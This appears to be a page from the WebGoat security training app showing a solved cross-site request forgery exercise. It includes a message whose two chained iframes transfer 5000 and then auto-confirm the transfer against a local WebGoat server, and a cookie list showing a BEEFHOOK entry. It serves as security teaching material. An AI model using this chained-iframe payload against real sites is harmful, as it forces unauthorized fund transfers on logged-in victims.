 Similar to the CSRF Lesson, your goal is to send an email to a newsgroup
that contains multiple malicious requests: the first to transfer funds, and the
second a request to confirm the prompt that the first request triggered. The
URLs should point to the attack servlet with this CSRF-prompt-by-pass
lesson's Screen, menu parameters and with an extra parameter
"transferFunds" having a numeric value such as "5000" to initiate a transfer
and a string value "CONFIRM" to complete it. You can copy the lesson's
parameters from the inset on the right to create the URLs of the format
"attack?Screen=XXX&menu=YYY&transferFunds=ZZZ". Whoever receives
this email and happens to be authenticated at that time will have his funds
transferred. When you think the attack is successful, refresh the page and
you will find the green check on the left hand side menu.
Title: 4
Message:
<iframe
src="http://127.0.0.1:8080/WebGoat/attack?Screen=272&menu=900&
transferFunds=5000"
id="myFrame" frameborder="1" marginwidth="0"
marginheight="0" width="800" scrolling=yes height="300"
onload="document.getElementById('frame2').src='http://127.0.0.1:8080
/WebGoat/attack?Screen=272&menu=900&transferFunds=CONFIRM';">
</iframe>
<iframe
id="frame2" frameborder="1" marginwidth="0"
marginheight="0" width="800" scrolling=yes height="300">
</iframe>
Submit
Cookies /
Parameters
Cookie/s
name BEEFHOOK
value
comment
domain
maxAge -1
path
secure false
version 0
httpOnly false
Parameters
scr 272
menu 900
stage
num